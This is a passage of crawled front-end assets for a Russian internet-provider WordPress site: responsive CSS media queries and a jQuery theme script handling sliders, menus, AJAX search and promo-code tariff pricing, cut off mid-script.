	section.services .services_item>div.services_item_style_1 .btn, section.services .services_item>div.services_item_style_2 a {width:100%;}
	section.services .services_item>div.services_item_style_2 a {width:auto; display:inline-block; float:none; clear:both; margin:0 auto; max-width:196px; width:196px;}
	.advantages_count_style_1 .advantages_count_item {text-align:left;}
	.advantages_count_style_1 .advantages_count_item__info {margin-left:20px;}
	.last_post_item div span.mobile_thumb {float:left; max-width:30%; margin-right:5%;}
	.last_post_item p {float:none; display:block; clear:both;}
	.link-email {margin:0 0 7px 0;}
	footer .social {text-align:center;}
	footer .social>span:first-child {padding-bottom:7px; display:block;}
	footer .social a {margin:0 5px;}
	aside#secondary>section, aside#secondary .filter_buttons {display:none;}
	aside#secondary.show>section, aside#secondary.show .filter_buttons {display:block;}
	aside#secondary.show .filter_buttons {
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
	margin-bottom:25px;
	}
	.open-toogle2 {display:block;}
	.prod_cat_sort>div {width:100%;}
	.tax-product_cat ul.products li.product, .archive ul.products li.product {
		width: 32%!important;
		display: inline-block;
		margin: 5px 0 0;
		vertical-align: top;
	}
	.tariffs .promocode input[type="text"] {max-width:300px;}
	.page-template-page-contact .contacts_info>div {width:49%; display:inline-block;}
	.tile_posts.style1 .tile_posts_item {width:45%;}
	h1.post_title, h1.cat_title {font-size:1.7em;}
	.h2, h2 {font-size:1.4em;}
	.h3, h3 {font-size:1.2em;}
	.advantages_count>div>div.row.align-items-center>div {
	-ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
	}
	.advantages_count_item>span {display:block; width:100%; text-align:center !important;}
	.advantages_count_item>span.advantages_count_item__img>span {display:block; margin:0 auto;}
	.advantages_count_item>span.advantages_count_item__info {margin:15px 0;}
	.tile_posts_item .btn {width:auto; margin:0; padding:0 15px;}
	footer .link-email {margin:0;}
	.footer_mobile_info {text-align:left;}
	.link-email:before {left: -33px;}
}

@media screen and (max-width:576px) {
	.nf-form-content .nf-error-wrap .nf-error-msg {white-space: normal;}
	.nf-error-msg {text-align:center;}
	.shortcode_unlim_inet span {font-size:2em;}
	.wp-block-media-text {
		grid-template-rows: unset !important;
		align-items:  unset !important;
		grid-template-areas:  unset !important;
		grid-template-columns:  unset !important;
		display: block !important;
	}
	.alignwide .wp-block-media-text__content {padding:0;}
	#main_slider .carousel-item .container {min-height:361px;}
	.woocommerce-product-gallery {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.fix-header>div>div>div:last-child {display:none;}
	.link-email {margin:0 0 0 32px;}
	section.services .services_item>div.services_item_style_1 .btn {width:196px;}
	section.services .services_item>div.services_item_style_1 {padding: 35px 25px 25px;}
	.header_mobile_info a.link-phone {margin-right:unset;}
	header>.container>.row {padding:5px 0;}
	.header_mobile_info a {display:inline-block;}
	.cols2>.col1 .toogle-title span:after, .cols2>.col1 .toogle-title2 span:after, .toogle-title-2:after, .mob-nav-btn:after, .toogle3 .toogle-block-title:after {content:'›'; font-size:1.6em;}
	.mob-nav-btn:after {
		-moz-transform: rotate(90deg); /* Для Firefox */
		-ms-transform: rotate(90deg); /* Для IE */
		-webkit-transform: rotate(90deg); /* Для Safari, Chrome, iOS */
		-o-transform: rotate(90deg); /* Для Opera */
		transform: rotate(90deg);
	}
	.mob-nav-btn.open:after {
		-moz-transform: rotate(270deg); /* Для Firefox */
		-ms-transform: rotate(270deg); /* Для IE */
		-webkit-transform: rotate(270deg); /* Для Safari, Chrome, iOS */
		-o-transform: rotate(270deg); /* Для Opera */
		transform: rotate(270deg);
		right: 18px;
	}
	nav ul#menu-top-menu>li>a:before, nav .sub-menu {display:none;}
	nav ul#menu-top-menu>li:hover.menu-item-has-children>ul {display:none;}
	nav ul#menu-top-menu>li, nav ul#menu-top-menu>li:first-child, nav ul#menu-top-menu-1>li:first-child, nav ul#menu-top-menu-2>li:first-child {display:block; padding:0; border-bottom: 1px solid #cbcbcb;}
	nav ul#menu-top-menu>li:last-child {border:none;}
	nav ul#menu-top-menu>li a {font-family: 'Roboto', sans-serif; font-weight:400; text-transform: none; padding:12px 0; display:block; width:100%;}
	nav ul#menu-top-menu>li.menu-item-has-children>a:after {
		display: block;
		content: '›';
		position:absolute;
		right:5px;
		top:50%;
		width:20px; height:20px;
		margin-top:-11px;
		font-size:1.5em;
		text-align:center;
		-moz-transform: rotate(90deg); /* Для Firefox */
		-ms-transform: rotate(90deg); /* Для IE */
		-webkit-transform: rotate(90deg); /* Для Safari, Chrome, iOS */
		-o-transform: rotate(90deg); /* Для Opera */
		transform: rotate(90deg);
	}
	nav .sub-menu {
		border: none;
		box-shadow: none;
		font-size: 16px;
		list-style: none;
		z-index: 100;
		background: #f0f0f0;
		left: unset;
		position: relative;
		top: unset;
		padding:0 0 0 15px;
	}
	nav ul#menu-top-menu>li ul li a, nav ul#menu-top-menu-1>li ul li a, nav ul#menu-top-menu-2>li ul li a {border-top: 1px solid #cccccc; border-bottom:none; display:block; box-sizing:border-box; min-width:1px; width:100%; margin:0;}
	
	.header_mobile_info {text-align:left!important; padding-top:15px; padding-bottom:15px;}
	.header_mobile_info a {margin-left:20%;}
	header .logo_slogan img {margin-top:-15px;}
	header .col-5 {
		-ms-flex: 0 0 60%;
		flex: 0 0 60%;
		max-width: 60%;
	}
	header .col-7 {
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		max-width: 40%;
	}
	header .logo_slogan>div:first-child {width:45%;}
	header .logo_slogan>div:last-child {margin-left:5%; font-size:0.9em;}
	
	.footer_mobile_info {text-align:left;}
	.footer_mobile_info a {margin: 5px 0 5px 32px; font-size: .9em; font-family: 'Roboto', sans-serif;}
	#main_slider .carousel-inner .container>.in-row a {margin:0 auto 15px!important; display:block;}
	
	section.categories {padding:35px 0 15px;}
	.columns-2 ul.products li.product {width:100%!important;}
	.about_company {padding:35px 0;}
	.last_post_item {
		-ms-flex-align: start!important;
		align-items: start!important;
	}
	.last_post_item p {display:block; float:none; clear:both;}
	.last_post_item div span {margin:0;}
	.slider-partners_item {max-width:100vw;}
	.logo_footer img {width:90%; max-width:90%;}
	section.services .services_form .row {padding:0;}
	.news_and_action {margin-top:25px;}
	.about_company>.container>.row>div:first-child {padding-top:25px;}
	.about_company>.container>.row>div:first-child p {font-weight:400;}
	section.categories:after {display:none;}
	section.sliders-partners {padding:25px 0 55px;}
	section.categories {padding:35px 0;}
	.advantage_item, .services_item, .advantages_count_style_1, .advantages_count_style_2 {
	-ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
	}
	section.advantages_count {padding:15px 0;}
	.advantages_count_item>span {display:block; width:100%; text-align:center !important;}
	.advantages_count_item>span.advantages_count_item__img>span {display:block; margin:0 auto;}
	.advantages_count_item>span.advantages_count_item__info {margin:15px 0;}
	.tab-pane .buttons a {margin:0 7px 15px!important; display:inline-block;}
	.last_post_item .show-desktop {display:block!important;}
	.last_post_item .show-mobile .post-thumbnail, /* .last_post_item .last_post_item_more.show-desktop  */{display:none!important;}
	.last_post_item>div:first-child {
	-ms-flex: 0 0 30%;
    flex: 0 0 30%;
    max-width: 30%;
	}
	.last_post_item>div:last-child {
	-ms-flex: 0 0 70%;
    flex: 0 0 70%;
    max-width: 70%;
	}
	footer .social {margin-top:25px; text-align:center;}
	.card-info, .pay-delivery {display:inline-block; width:48%; vertical-align:top;}
	.card-info {margin-right:3%;}
	.prod_cat_sort>div {width:100%;}
	.fix-header.yes-fixed ~ .wrapper {margin-top:62px;}
	.tax-product_cat ul.products, .archive ul.products {text-align:left!important;}
	.tax-product_cat ul.products li.product, .archive ul.products li.product {width:49%!important; display:inline-block; margin:5px 0 0 0; vertical-align:top;}
	.modal-content {
		border-radius: 0;
		padding: 40px 60px;
	}
	.modal-dialog {margin: .5rem;}
	.tariffs {padding-bottom:0;}
	.tariffs .tab-pane>div {width:100%;}
	.tariffs .promocode {margin-top:45px;}
	.tariffs .promocode input[type="text"] {max-width:270px; margin-left:0;}
	.tariffs .order {margin-top:0; margin-right:0; padding-left:0;}
	.tariffs .order a {width:267px; display:block; text-align:center; margin:0 auto;}
	.tariffs .promocode {max-width:276px; margin:45px auto 35px;}
	.tariffs .promocode input[type="submit"] {margin-left: -50px; position:absolute; right:-7px; top:2px;}
	.tariffs .promocode .promocode_status {position:relative; bottom:unset;}
	.tariffs .tab-content .tab-pane .tariff_item span.tariff_item__val_title {margin-left:0;}
	.page-template-page-contact nf-rows-wrap>div:first-child nf-cells>div:first-child {width:40%!important;}
	.page-template-page-contact nf-rows-wrap>div:first-child nf-cells>div:last-child {width:60%!important;}
	.page-template-page-contact nf-cells>div:first-child input[name="fname"] {background: #fff url(../images/one_sprite.png) no-repeat 7px -217px;}
	.page-template-page-contact nf-cells>div:first-child input[name="email"] {background: url(../images/one_sprite.png) no-repeat 7px -284px;}
	.page-template-page-contact nf-cells>div:first-child input[name="phone"] {background: url(../images/one_sprite.png) no-repeat 7px -356px;}
	.tile_posts.style1 .tile_posts_item {width:45%;}
	.last_post_item div span.mobile_thumb.show-mobile {display:none;}
}

@media screen and (max-width:500px) {
	.single-post .tg {border-spacing:2px 0px;}
	.single-post .tg th {font-size:.6em; line-height:150%;}
	.single-post .tg td {font-size:.6em; line-height:150%;}
	.single-post .table_column tr:nth-child(odd) td {font-size:.9em; line-height:150%;}
	.single-post .table_column tr:nth-child(even) td {padding-right:10px;}
	.single-post .table_column tr:nth-child(even) td {font-size:.8em; line-height:150%;}
	section.map .block {top:unset; left:unset; margin:0; box-sizing: border-box; padding:15px 5px;}
	.tariffs .tab-content .tab-pane .tariff_price .old_price {
		display: inline-block;
		position: relative;
		width: auto;
		margin: 0 auto 30px;
		left:unset;
	}
	.tariffs .tab-pane>div.tab-pane_right ul li {margin-left:15px; padding: 5px 0 5px 5px;}
	
	.last_post_item div span.mobile_thumb.show-mobile {display:block;}
	#main_slider .carousel-item .container {min-height:461px;}
	.tariffs nav .nav.nav-tabs {margin:0 5px;}
	.news_and_action>a .last_post_item_more {text-align:center;}
	.advantages_count>div>div.row.align-items-center>div {
	-ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
	}
	header.fixed-nav nav>div:first-child {position:fixed; top:0; left:0; right:0; z-index:200;}
	header.fixed-nav ~ .wrapper {margin-top:65px;}
	.page-template-page-contact .contacts_info>div {width:100%; display:block;}
	.page-template-page-contact nf-rows-wrap>div:first-child nf-cells>div:first-child {width:100%!important; max-width:300px; margin:15px auto; float:none; clear:both}
	.page-template-page-contact nf-rows-wrap>div:first-child nf-cells>div:last-child {width:100%!important; max-width:300px; margin:15px auto; float:none; clear:both}
	.page-template-page-contact nf-cells input[type="button"] {float:none; margin:0 auto;}
	.h1, h1 {
		font-size: 2rem;
	}
	.section_title {font-size: 1.8rem;}
	.tariffs>div {padding:0!important;}
	.tariffs .tab-content .tab-pane {padding:15px;}
	.tariffs nav #nav-tab .nav-link {display:inline-block; width:max-content; padding:0!important; font-size:1em; /* overflow-x:hidden; */}
	.tariffs nav .nav-tabs .nav-link.active {/* overflow-x:visible !important; */}
	.tariffs .tab-pane>div {width:100%;}
	.tariffs .promocode {text-align:center;}
	.landing_advantages .landing_advantages__item {margin-bottom:15px;}
	.label-right .checkbox-wrap .nf-field-element {
		width: 22px !important;
	}
	.modal-dialog {margin: 0;}
	.modal-content {
		border-radius: 0;
		padding: 40px 5px;
		box-sizing:border-box;
		max-width:100%!important;
		border:none;
	}
	.prod_cat_sort>div {width:100%;}
	.advantages_count_item>span {display:inline-block; text-align:left !important;}
	.advantages_count_item>span:first-child {width:30%;}
	.advantages_count_item>span:nth-child(2) {width:68%;}
	.advantages_count_item>span.advantages_count_item__img>span {display:block; margin:0;}
	.last_post_item>div:first-child {
	-ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
	}
	.last_post_item>div:last-child {
	-ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
	}
	.advantage_item, .services_item, .advantages_count_style_1, .advantages_count_style_2 {
	-ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
	}
	.last_post_item .show-mobile .post-thumbnail {display:block!important;}
	.last_post_item .show-desktop {display:none!important;}
	.last_post_item div span.mobile_thumb {width:25%; float:left; margin-right:5%;}
	.tab-pane .buttons a {margin:0 auto 15px!important; display:block;}
	.fix-header.no-fixed {display:none !important;}
	header .col-5 {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%;
	}
	header .col-7 {
		-ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
	}
	.fix-header {display:none !important;}
	header .logo_slogan>div:first-child {width:100%;}
	header .logo_slogan>div:last-child {display:none !important;}
	.advantages_count_style_1 .advantages_count_item, .advantages_count_style_2 .advantages_count_item {text-align:left;}
	section.advantages_count {padding:10px 15px;}
	.advantages_count_style_1 .advantages_count_item__info, .advantages_count_style_2 .advantages_count_item__info {margin:0;}
	.advantages_count_item {margin:0; padding:15px 0;}
	.advantages_count_item__info {max-width:calc(100% - 70px); padding-left:10px;}
	.nav-pills .nav-link>span:first-child {display:none;}
	footer .social span:first-child {display:none;}
	footer .social {text-align:center; margin-top:25px;}
	
	.detail-product .characteristics>div .col1, .detail-product .characteristics>div .col2 {width:100%; max-width:100%;}
	.card-info, .pay-delivery {display:block; width:100%; vertical-align:top;}
	.card-info {margin-right:0;}
	.tile_posts.style1 .tile_posts_item {width:100%;}
	.slick-dots {position:relative; top:unset; bottom:unset; margin-top:20px;}
	.slick-dots li {border-color:rgb(0, 160, 227); width:25px; height:25px; border-radius:50%; margin:0 10px;}
	.slick-dots li.slick-active {background:rgb(0, 160, 227)}
	.slider-partners-nav.js-partners-nav {display:none;}
}

@media screen and (max-width:350px) {
	.tariffs nav #nav-tab .nav-link {
		font-size: .85em;
    max-width: 33%;
	}
}

/* портретная ориентация */
@media screen and (orientation:portrait) {
    /* Стили для портретной */
}
/* горизонтальная ориентация */
@media screen and (orientation:landscape) and (max-height:320px) {
	.fix-header.yes-fixed {display:block !important; position:relative!important; top:unset!important; left:unset!important; right:unset!important; border-top: 1px solid #e5e5e5;}
	.fix-header.no-fixed {display:block !important; position:relative!important; top:unset!important; left:unset!important; right:unset!important; border-top: 1px solid #e5e5e5;}
	.tax-product_cat ul.products li.product .thumb, .archive ul.products li.product .thumb {max-height:125px;}
	.woocommerce-product-gallery .flex-control-nav {margin:-70px 0 15px 5px; z-index:800; position:relative;}
	.fix-header.yes-fixed ~ .wrapper {margin-top:0;}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/script.js?ver=6.4.7
body_size: 4820
content:
(function($){
	"use strict";
	$(document).ready(function () {
		
		var slickParams = {
            autoplay: false,
			dots: 'thumbs',
			slidesToShow: 1,
			slidesToScroll: 1,
			initialSlide: 2,
			arrows: false,
			variableWidth: true,
			centerMode: true,
			asNavFor: '.js-partners-nav',
			infinite:false,
			responsive: [
				{ 
				breakpoint: 1365,
				settings: {
					dots: false,
					arrows: false,
					infinite: false,
					slidesToShow: 1,
					slidesToScroll: 1,
					initialSlide: 1,
					} 
				},
				{ 
				breakpoint: 900,
				settings: {
					dots: false,
					arrows: false,
					infinite: false,
					slidesToShow: 1,
					slidesToScroll: 1,
					initialSlide: 0,
					dots: true,
					} 
				},
				{ 
				breakpoint: 500,
				settings: {
					dots: false,
					arrows: false,
					infinite: false,
					slidesToShow: 1,
					slidesToScroll: 1,
					initialSlide: 1,
					asNavFor:'',
					dots: true,
					} 
				}
			]
        };
		if($(window).width() < 501){
			slickParams.dots = true;
			slickParams.asNavFor = false;
		}
		$(".slider-partners").slick(slickParams);
		var slickParamNav = {
			initialSlide: 2,
            slidesToScroll: 1,
            asNavFor: '.slider-partners',
            variableWidth: true,
            dots: false,
            arrows: false,
            focusOnSelect: true,
			infinite:false,
            responsive: [
                {
                    breakpoint: 1365,
                    settings: {
                        slidesToShow: 5,
                    }
                },
                {
                    breakpoint: 900,
                    settings: {
                        slidesToShow: 5,
						initialSlide: 1,
                    }
                }
            ]
		};
		if($(window).width() >= 1000){
			slickParamNav.centerMode = true;
		}
		if($(window).width() < 1000){
			slickParamNav.centerMode = false;
			slickParamNav.initialSlide = 3;
		}
		$('.js-partners-nav').slick(slickParamNav);
		
		$('.cat_sort a').click(function(){
			$('.cat_sort a').removeClass('active');
			$('.tile_posts').removeClass('style1 style2 style3');
			var classStyle = $(this).attr('rel');
			$('.tile_posts').addClass(classStyle);
			$(this).addClass('active');
			var date = new Date(new Date().getTime() + 3600 * 1000);
			document.cookie = "class_tile="+classStyle+"; path=/; expires=" + date.toUTCString();
		});
		
		$(".btn-search").click(function () {
			$(".header .lvl3").addClass('active');
		});
		
		$(".header .lvl3 .close, .slider1, .advantages, .blocks1, .header .lvl1, .header .lvl2 .col1, .content").click(function () {
			$(".header .lvl3").removeClass('active');
		});
		$(document).mouseup(function (e){ // событие клика по веб-документу
			var div = $(".lvl3"); // тут указываем ID элемента
			if (!div.is(e.target) // если клик был не по нашему блоку
				&& div.has(e.target).length === 0) { // и не по его дочерним элементам
				$(".header .lvl3").removeClass('active');
			}
		});
		
		$('aside .widget_product_categories .product-categories>li.cat-parent>a').prepend('<span>›</span>');
		$('aside .widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title').append('<span><i>›</i></span>');
		
		$('aside .widget_product_categories .product-categories>li>a').click(function(){
			if(!$(this).hasClass('open')){
				$(this).addClass('open');
				$(this).parent().find('.children').addClass('open').slideDown('fast');
				return false;
			}
		});
		$('aside .widget_product_categories .product-categories>li>a span').click(function(){
			if(!$(this).parent().hasClass('open')){
				$(this).parent().addClass('open');
				$(this).parent().parent().find('.children').addClass('open').slideDown('fast');
				return false;
			} else {
				$(this).parent().removeClass('open');
				$(this).parent().parent().find('.children').removeClass('open').slideUp('fast');
				return false;
			}
		});
		
		$('.widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title').bind('mouseup', function(){
			if(!$(this).hasClass('close-uls')){
				$(this).addClass('close-uls');
				$(this).parent().find('ul').slideUp('fast');
			} else {
				$(this).removeClass('close-uls');
				$(this).parent().find('ul').slideDown('fast');
			}
		});
		
		$('select[name="orderby"]').fancySelect().on('change.fs', function() {
			$('.berocket_aapf_widget_update_button').trigger('click');
		});
		
		$('.prod_cat_sort a').bind('click touchend', function(){
			$('.prod_cat_sort a').removeClass('active');
			$('.products.columns-3').removeClass('style1 style2 style3');
			var classStyle = $(this).attr('rel');
			$('.products.columns-3').addClass(classStyle);
			$(this).addClass('active');
			var date = new Date(new Date().getTime() + 3600 * 1000);
			document.cookie = "class_tile_prod="+classStyle+"; path=/; expires=" + date.toUTCString();
		});
		
		$('.topTabs a').bind('click touchend', function(){
			var id = $(this).attr('href');
			if ($(id).length != 0) { // проверим существование элемента чтобы избежать ошибки
				$(id).trigger('click');
				$('html, body').animate({ scrollTop: $(id).offset().top-200 }, 500); // анимируем скроолинг к элементу scroll_el
			}
			return false;
		});
		
		function getHeightShowAttrs(){
			var showAttrs = 3; // Count show attrs
			var heightAttrsShow = '';
			var count = 1;
			$('.characteristics>div').each(function(){
				if(count > showAttrs) return false;
				heightAttrsShow = (heightAttrsShow*1) + ($(this).innerHeight()*1);
				count++;
			});
			return heightAttrsShow;
		}
		
		if($('.characteristics').length != 0){
			var showAttrs = 3; // Count show attrs. The value use function getHeightShowAttrs() too.
			if($('.characteristics>div').length > showAttrs) {
				$('.characteristics').css('height', getHeightShowAttrs());
			} else {
				$('#more_attr').hide();
			}
		}
		
		$('#more_attr').click(function(){
			var heightAttrsAll = '';
			$('.characteristics>div').each(function(){
				heightAttrsAll = (heightAttrsAll*1) + ($(this).innerHeight()*1);
			});
			if(!$(this).hasClass('show')){
				$(this).addClass('show');
				$('.characteristics').animate({
					height: heightAttrsAll
				}, 300, function() {
					// Animation complete.
					$('#more_attr span').html('Скрыть характеристики');
				});
			} else {
				$(this).removeClass('show');
				$('.characteristics').animate({
					height: getHeightShowAttrs()
				}, 300, function() {
					// Animation complete.
					$('#more_attr span').html('Показать характеристики');
				});
			}
			return false;
		});
		
		$('.search-input').on('keyup', function(){
			var searchTerm = $(this).val();
			var searchWrapper = $(this).parent();
			// проверим, если в поле ввода более 2 символов, запускаем ajax
			if(searchTerm.length > 1){
				$.ajax({
					url : '/wp-admin/admin-ajax.php',
					type: 'POST',
					data:{
						'action':'codyshop_ajax_search',
						'term'  :searchTerm
					},
					success:function(result){
						if(result) {
							$(searchWrapper).find('.result_search').fadeIn().html(result);
						} else {
							$(searchWrapper).find('.result_search').fadeOut().html(result);
						}
					}
				});
			} else {
				$(searchWrapper).find('.result_search').fadeOut();
			}
		});
		$(document).mouseup(function (e){ // событие клика по веб-документу
			var div = $(".search-input"); // тут указываем ID элемента
			if (!div.is(e.target) // если клик был не по нашему блоку
				&& div.has(e.target).length === 0) { // и не по его дочерним элементам
				$('.result_search').fadeOut();
			}
		});
		$(".search-input").click(function(){
			if($(this).val().length > 1){
				$('.result_search').fadeIn();
			} else {
				$('.result_search').fadeOut();
			}
		});
		
		$('.mob-nav-btn').click(function(){
			if($(window).width() > 0 && $(window).width() < 500) {
				if($(this).hasClass('open')) $(this).removeClass('open');
				else $(this).addClass('open');
				$(this).parent().parent().find('div.menu-header').toggle();
			} else if($(window).width() > 500 && $(window).width() < 992) {
				if($(this).hasClass('open')) {
					$(this).removeClass('open');
					$(this).parent().parent().find('.toogle_menu_wrapper').removeClass('open');
				} else {
					$(this).addClass('open');
					$(this).parent().parent().find('.toogle_menu_wrapper').addClass('open');
				}
			} else {
				$('.fix-header .toogle_menu_wrapper .menu-header>ul').toggle();
			}
		});
		
		$('nav ul#menu-top-menu>li.menu-item-has-children>a, ul#menu-top-menu-1>li.menu-item-has-children>a').click(function(){
			if($(window).width() < 1366) {
				if(!$(this).parent().find('ul').hasClass('open')){
					$(this).parent().find('ul').slideDown();
					$(this).parent().find('ul').addClass('open');
					return false;
				}
			}
		});
		
		function addToggleBtnFilters(){
			$('aside#secondary').find('.open-toogle2').remove();
			if($(window).width() < 769) {
				if($('aside#secondary').length > 0){
					if($('aside#secondary').hasClass('show')){
						$('aside#secondary').prepend('<a class="open-toogle2" href="#">Скрыть фильтры</a>');
					} else {
						$('aside#secondary').prepend('<a class="open-toogle2" href="#">Показать фильтры</a>');
					}
				}
				$('.widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title span:last-child i').trigger('mouseup');
			}
			$('a.open-toogle2').click(function(){
				if($('aside#secondary').hasClass('show')){
					$('aside#secondary').removeClass('show');
					$('a.open-toogle2').text('Показать фильтры');
				} else {
					$('aside#secondary').addClass('show');
					$('a.open-toogle2').text('Скрыть фильтры');
				}
				return false;
			});
		}
		addToggleBtnFilters();
		$(document).resize(function(){
			addToggleBtnFilters();
		});
		
		function showFixedTopBar(){
			if($(window).width() > 992) {
				if ($(window).scrollTop() > 220) {
					$('.fix-header').show();
				} else {
					$('.fix-header').hide();
				}
			} else {
				if ($(window).scrollTop() > $('header.header').height()) {
					$('.fix-header').removeClass('no-fixed').addClass('yes-fixed').show();
				} else {
					$('.fix-header').addClass('no-fixed').removeClass('yes-fixed').hide();
				}
			}
			if($(window).width() < 501) {
				if ($(window).scrollTop() > $('header.header').height()) {
					$('header.header').addClass('fixed-nav');
				} else {
					$('header.header').removeClass('fixed-nav');
					//$('header.header nav>div:first-child').removeClass('fixed-nav');
				}
			}
		}
		showFixedTopBar();
		$(window).scroll(function () {
            showFixedTopBar();
		});
		
		function setPriceTariffs(promocode){
			$('.tariffs .tab-content .tab-pane').each(function(){
				var defPrice = $(this).find('.tariff_price').attr('data-default');
				var perSale = $(this).find('.tariff_price').attr('data-sale');
				var curSymbol = $(this).find('.tariff_price span i').text();
				$(this).find('.tariff_item .tariff_item__val_value input[type="radio"]:checked').each(function(){
					defPrice = (defPrice * 1) + ($(this).val() * 1);
				});
				var finalPrice = defPrice;
				if(perSale){
					var salePrice = defPrice * perSale / 100;
					finalPrice = (defPrice - salePrice).toFixed(0);
					console.log(perSale);
				}
				$(this).find('.tariff_price div').remove();
				$(this).find('.tariff_price span').removeClass('old_price');
				if($(this).find('.tariff_price').attr('data-default') != finalPrice && promocode){
					$(this).find('.tariff_price span').addClass('old_price');
					$(this).find('.tariff_price span').after('<div><b>'+finalPrice+'</b><i>'+curSymbol+'</i></div>');
					//$(this).find('.tariff_price b').html(finalPrice);
				} else if($('.all_sale_percaent').length > 0){
					$(this).find('.tariff_price span').addClass('old_price');
					$(this).find('.tariff_price span').after('<div><b>'+finalPrice+'</b><i>'+curSymbol+'</i></div>');
				} else {
					$(this).find('.tariff_price b').html(finalPrice);
				}
			});
		}
		setPriceTariffs();
		$('.tariffs .tab-content .tab-pane .tariff_item .tariff_item__val_value input[type="radio"]').change(function(){
			//$('.tariff_price.tariff_item').attr('data-sale', '');
			$('.promocode>input[type="text"]').val('');
			$('.promocode .promocode_status').html('');
			setPriceTariffs();
		});
		
		$(".carousel").swipe( {
			swipeLeft: function() {
				$(this).carousel("next");
			},
			swipeRight: function() {
				$(this).carousel("prev");
			},
			allowPageScroll: "vertical"
		});
		
		$('.landing_products_carousel').owlCarousel({
			loop:true,
			margin:10,
			nav:false,
			responsive:{
				0:{
					items:1
				},
				600:{
					items:2
				},
				1000:{
					items:3
				}
			}
		});
		$('.product_cats').owlCarousel({
			loop:false,
			margin:10,
			nav:false,
			dots:true,
			responsive:{
				0:{
					items:1
				},
				600:{
					items:2
				},
				1000:{
					items:3
				}
			}
		});
		$('.landing_done_solutions_carousel').owlCarousel({
			loop:false,
			margin:10,
			nav:true,
			dots:false,
			responsive:{
				0:{
					items:1
				},
				600:{
					items:2
				},
				1000:{
					items:3
				}
			}
		});
		/* 
		$('a.open-toogle2').bind('touchstart', function(e){
			console.log(e.type);
			return false;
		});
		 */
		$('#order_landing .close').bind('click', function(){
			$('#order_landing').find('.orderlanding-tariff').val(''); // Тариф
			$('#order_landing').find('.orderlanding-promocode').val(''); // Промокод
			$('#order_landing').find('.orderlanding-attr').val(''); // Информация о тарифе
			$('#order_landing .title3 span').text('');
		});
		$('.btn_order_landing').bind('click', function(){
			var name = $('.tariffs nav .nav-tabs .nav-link.active').text();
			var promocode = $('.tariffs .tab-pane.active').find('input[name="promocode"]').val();
			var more = '';
			$('.tariffs .tab-pane.active .tab-pane_left .tariff_item').each(function(){
				if($(this).find('input[type="radio"]:checked').length > 0){
					var value = $(this).find('input[type="radio"]:checked').next().text();
					var name = $(this).find('.tariff_item__val_title').text();
					more = more + name + ': ' + value + '; ';
				}
			});
			$('#order_landing .title3 span').text(name);
			$('#order_landing').find('.orderlanding-tariff').val(name); // Тариф
			$('#order_landing').find('.orderlanding-promocode').val(promocode); // Промокод
			$('#order_landing').find('.orderlanding-attr').val(more); // Информация о тарифе
		});
		
		$('.tariffs nav #nav-tab .nav-link').bind('click', function(){
			$('.promocode_status').html('');
		});
		$('.promocode>input[name="send_promocode"]').bind('click touchstart', function(){
			var btnwrapper = $(this);
			var code = $(this).parent().find('input[name="promocode"]').val();
			if($(btnwrapper).hasClass('promocode_compil')) return false;
			$(btnwrapper).val('↻').addClass('promocode_compil');
			$('.promocode_status').html('<span class="promocode_status_work">Обработка...</span>');
			$.post('/wp-content/themes/wp-bootstrap-4/ajax/get_promocode.php', {code:code}, function(data){
				var array = $.parseJSON(data);
				if(array.message == 'true'){
					var dataSale = $(btnwrapper).parents('.tab-pane').find('.tariff_price').attr('data-sale');
					if(!dataSale) {
						$(btnwrapper).parents('.tab-pane').find('.tariff_price').attr('data-sale', array.percent);
						setPriceTariffs(true);
						$('.promocode_status').html('<span class="promocode_status_true">Скидка по промокоду <b>'+array.percent+'%</b></span>');
					} else {
						$('.promocode_status').html('<span class="promocode_status_false">Уже действует скидка в '+dataSale+'%.</span>');
					}
					$(btnwrapper).val('›').removeClass('promocode_compil');
					if($(window).height() < 501) {
						$('html, body').animate({ scrollTop: $('.nav.nav-tabs').offset().top - 62 }, 500);
					}
				} else {
					$('.promocode_status').html('<span class="promocode_status_false">Данный промокод не актуален.</span>');
					$(btnwrapper).val('›').removeClass('promocode_compil');
				}
			});
		});
		$('form#promocode_form').submit(function() {
			var btnwrapper = $(this).find('input[name="send_promocode"]');
			var code = $(this).find('input[name="promocode"]').val();
			if($(btnwrapper).hasClass('promocode_compil')) return false;
			$(btnwrapper).val('↻').addClass('promocode_compil');
			if(code == '') { 
				$('.promocode_status').html('<span class="promocode_status_false">Введите промокод</span>');
				$(btnwrapper).val('›').removeClass('promocode_compil');
				return false;
			}
			$('.promocode_status').html('<span class="promocode_status_work">Обработка...</span>');
			$.post('/wp-content/themes/wp-bootstrap-4/ajax/get_promocode.php', {code:code}, function(data){
				var array = $.parseJSON(data);
				if(array.message == 'true'){
					var dataSale = $(btnwrapper).parents('.tab-pane').find('.tariff_price').attr('data-sale');
					if(!dataSale) {
						$(btnwrapper).parents('.tab-pane').find('.tariff_price').attr('data-sale', array.percent);
						setPriceTariffs(true);
						$('.promocode_status').html('<span class="promocode_status_true">Скидка по промокоду <b>'+array.percent+'%</b></span>');
					} else {
						$('.promocode_status').html('<span class="promocode_status_false">Уже действует скидка в '+dataSale+'%.</span>');
					}
					$(btnwrapper).val('›').removeClass('promocode_compil');
					if($(window).height() < 501) {
						$('html, body').animate({ scrollTop: $('.nav.nav-tabs').offset().top - 62 }, 500);
					}
				} else {
					$('.promocode_status').html('<span class="promocode_status_false">Данный промокод не актуален.</span>');
					$(btnwrapper).val('›').removeClass('promocode_compil');
				}
			});
			
			return false;
		});
		
		if($('.post_attach_tariff').length > 0){
